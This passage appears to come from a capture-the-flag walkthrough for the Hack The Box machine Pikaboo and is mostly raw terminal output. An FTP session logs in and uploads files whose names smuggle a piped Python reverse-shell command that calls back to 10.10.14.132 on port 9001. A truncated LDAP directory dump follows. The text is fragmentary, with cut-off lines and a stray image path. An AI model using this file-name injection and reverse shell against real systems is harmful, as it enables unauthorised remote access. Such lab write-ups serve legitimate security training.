 root@kali:~/ctf/htb/Pikaboo/ftp# ftp pikaboo
Connected to pikaboo.
220 (vsFTPd 3.0.3)
Name (pikaboo:root): pwnmeow
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> cd versions
250 Directory successfully changed.
ftp> put *
local: |python3 -c 'import os,pty,socket;s=socket.socket();s.connect(("10.10.14.132",9001));[os
|python3 -c 'import os,pty,socket;s=socket.socket();s.connect(("10.10.14.132",9001));[os.dup2(s
200 PORT command successful. Consider using PASV.
150 Ok to send data.
# users, pokeapi.pikaboo.htb
85 dn: ou=users,dc=pokeapi,dc=pikaboo,dc=ht
86 objectClass: organizationalUnit
87 objectClass: top
88 ou: users
89
90 # groups, pokeapi.pikaboo.htb
91 dn: ou=groups,dc=pokeapi,dc=pikaboo,dc=h
92 objectClass: organizationalUnit
94 ou: groups
95
96 # search result